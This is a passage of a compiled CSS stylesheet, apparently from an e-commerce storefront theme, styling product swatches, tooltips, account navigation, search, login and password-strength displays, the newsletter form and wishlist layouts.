  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 6.25px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 25px 0;
}
.swatch-opt-listing {
  margin-bottom: 12.5px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff5501;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff5501;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 12.5px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 25px;
}
.header.content {
  padding-top: 12.5px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 12.5px 50px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 37.5px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 12.5px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #292929;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: inherit;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #dc831a;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 12.5px;
}
.message.global.demo {
  margin: 0 0 12.5px;
  padding: 12.5px 25px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: inherit;
}
.message.global.demo a:hover {
  color: #dc831a;
}
.page-footer {
  margin-top: auto;
}
.footer.content {
  border-top: 1px solid #ebebeb;
  margin-top: 25px;
  padding-bottom: 25px;
  padding-top: 25px;
}
.footer.content .links > li {
  margin: 0 0 8px;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.page-header .panel.wrapper .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .panel.wrapper .switcher li,
.page-footer .switcher li {
  font-size: 14px;
  margin: 0;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 25px 0;
}
.ui-datepicker td {
  padding: 0;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.5625;
  margin: 0;
  padding: 0;
  color: inherit;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: inherit;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #dc831a;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: inherit;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.5625;
  margin: 0;
  padding: 0;
  color: inherit;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 25px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: inherit;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #dc831a;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: inherit;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e615';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  clear: both;
  margin: 0 0 -1px;
  padding: 0 0;
}
.block-search input {
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  position: absolute;
  margin-top: -15px;
  overflow: hidden;
  color: #292929;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 6.25px 50px 6.25px 12.5px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #7a7a7a;
}
.search-autocomplete ul li .amount {
  color: #ffffff;
  position: absolute;
  right: 7px;
  top: 6.25px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 12.5px;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 12.5px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 25px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.account-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.account-nav .item {
  margin: 3px 0 0;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 6.25px 18px 6.25px 15px;
}
.account-nav .item a {
  text-decoration: none;
}
.account-nav .item a:hover {
  background: #e8e8e8;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-color: #ff5501;
  font-weight: 600;
}
.account-nav .item.current a {
  border-color: #ff5501;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 12.5px 1.8rem;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 12.5px;
}
.block .title strong {
  font-weight: 700;
  line-height: 1.34375;
  font-size: 2.2rem;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}
.column.main .block .title strong {
  font-size: 30px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 6.25px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 12.5px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.block.newsletter {
  margin-bottom: 0;
}
.block.newsletter .form.subscribe {
  position: relative;
}
.block.newsletter .form.subscribe .action.subscribe {
  position: absolute;
  top: 5px;
  right: 5px;
}
@media (max-width: 1803px) {
  .block.newsletter .form.subscribe .action.subscribe {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.block.newsletter .fieldset {
  margin: 0;
  padding: 0;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: block;
}
.block.newsletter .field .control:before {
  content: "\e907";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.block.newsletter .field .control:before {
  position: absolute;
  top: 0;
  left: 12px;
  font-size: 16px;
  line-height: 50px;
  pointer-events: none;
}
.block.newsletter .field input {
  padding-left: 35px;
  padding-right: 120px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .label {
  display: block;
  margin-bottom: 24px;
}
* + .block.newsletter {
  margin-top: 19px;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before,
.product-addto-links .action.towishlist:before {
  font-family: 'theme-icons';
  content: "\e917";
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #ebebeb;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #ebebeb;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #ebebeb;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 12.5px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 12.5px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 12.5px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 12.5px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 12.5px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 40px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  padding-right: 12.5px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty .label {
  width: auto;
}
html.rtl .block-wishlist .product-item-name {
  margin-right: 0;
  margin-left: 31.25px;
}
html.rtl .products-grid.wishlist .product-item-actions > * {
  margin-right: 0;
  margin-left: 15px;
}
html.rtl .products-grid.wishlist .product-item-actions > *:last-child {
  margin-left: 0;
}
html.rtl .products-grid.wishlist .product-item .box-tocart .field.qty {
  margin-right: 0;
  padding-left: 12.5px;
}
.sidebar .block-wishlist .block-content > .actions-toolbar,
.block-wishlist .block-content > .actions-toolbar {
  clear: both;
}
.sidebar .block-wishlist .wishlist-counter,
.block-wishlist .wishlist-counter {
  margin-bottom: 16px;
}
.sidebar .block-wishlist .wishlist-counter span,
.block-wishlist .wishlist-counter span {
  font-weight: 700;
  color: #dc831a;
}
.sidebar .block-wishlist .subtitle,
.block-wishlist .subtitle {
  font-size: 1.15em;
  font-weight: 700;
  color: #292929;
  margin-bottom: 10px;
  display: inline-block;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo,
.block-wishlist .product-items .product-item-info .product-item-photo {
  position: static;
  float: left;
  margin-right: 12px;
  max-width: 30%;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo img,
.block-wishlist .product-items .product-item-info .product-item-photo img {
  max-width: 100%;
  max-height: 100%;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-details,
.block-wishlist .product-items .product-item-info .product-item-details {
  margin-left: 0;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-details .product-item-actions,
.block-wishlist .product-items .product-item-info .product-item-details .product-item-actions {
  clear: none;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-details .action.tocart,
.block-wishlist .product-items .product-item-info .product-item-details .action.tocart {
  padding: 8px 14px;
}
.sidebar .block-wishlist .product-item,
.block-wishlist .product-item {
  display: block;
  margin-bottom: 24px;
  clear: both;
}
.sidebar .block-wishlist .action.primary.quick-view-button,
.block-wishlist .action.primary.quick-view-button {
  display: none;
}
.sidebar .block-wishlist .product-item-name,
.block-wishlist .product-item-name {
  display: block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.06em;
  line-height: 1.2;
  margin-bottom: 0;
  padding-right: 24px;
}
.sidebar .block-wishlist .product-items .price-box,
.block-wishlist .product-items .price-box {
  display: none;
}
.sidebar .block-wishlist .price-as-configured .price-final_price,
.block-wishlist .price-as-configured .price-final_price {
  display: none;
}
.sidebar .block-wishlist .actions-secondary .btn-remove,
.block-wishlist .actions-secondary .btn-remove {
  color: #292929;
  line-height: 1;
}
.sidebar .block-wishlist .actions-secondary .btn-remove:before,
.block-wishlist .actions-secondary .btn-remove:before {
  content: "\e909";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.sidebar .block-wishlist .actions-secondary .btn-remove:before,
.block-wishlist .actions-secondary .btn-remove:before {
  font-size: 21px;
  line-height: 1;
  color: inherit;
}
.sidebar .block-wishlist .actions-secondary .btn-remove:hover,
.block-wishlist .actions-secondary .btn-remove:hover {
  color: #292929;
}
.sidebar .block-wishlist .actions-toolbar a.details,
.block-wishlist .actions-toolbar a.details {
  width: 100%;
}
@media (min-width: 480px) and (max-width: 1023px) {
  .sidebar .block-wishlist .actions-toolbar a.details,
  .block-wishlist .actions-toolbar a.details {
    width: auto;
  }
}
.products-grid.wishlist .product-item-name {
  display: block;
  margin-left: 0;
  font-weight: 400;
}
.products-grid.wishlist .price-as-configured span[data-price-amount="0"] {
  display: none;
}
.products-grid.wishlist .product-item .product-item-photo {
  float: none;
  justify-content: center;
}
.products-grid.wishlist .product-item .product-image-photo {
  position: static;
}
.products-grid.wishlist .product-item .price-box {
  margin-top: 5px;
  margin-left: 0;
  justify-content: center;
}
.products-grid.wishlist .product-item .product-item-tooltip {
  margin-left: 0;
}
.products-grid.wishlist .product-item-inner {
  text-align: left;
}
.products-grid.wishlist .product-item-inner .comment-box {
  padding-top: 0;
}
.products-grid.wishlist .product-item-tooltip .subtitle,
.products-grid.wishlist .product-item-tooltip .ui-dialog-buttonpane {
  display: none;
}
.products-grid.wishlist .product-item-tooltip .toggle {
  cursor: pointer;
  color: #292929;
  font-weight: 700;
  margin-bottom: 8px;
  display: none;
}
.products-grid.wishlist .product-item-tooltip .tooltip.content {
  max-width: none;
  min-width: 0;
  padding: 0;
  z-index: inherit;
  display: block;
  position: static;
  border: none;
  text-align: center;
}
.products-grid.wishlist .product-item-tooltip .tooltip.content:before {
  display: none;
}
.products-grid.wishlist .product-item-tooltip .tooltip.content .subtitle {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 5px;
}
.products-grid.wishlist .product-item-tooltip dl {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-around;
  align-items: stretch;
  flex-wrap: wrap;
}
.products-grid.wishlist .product-item-tooltip dl dt,
.products-grid.wishlist .product-item-tooltip dl dd {
  flex-basis: 40%;
}
.products-grid.wishlist .product-item-tooltip dl dt {
  text-align: right;
  padding-right: 8px;
}
.products-grid.wishlist .product-item-tooltip dl dd {
  text-align: left;
  padding-left: 8px;
}
.products-grid.wishlist .comment-box label {
  color: #292929;
  font-weight: 700;
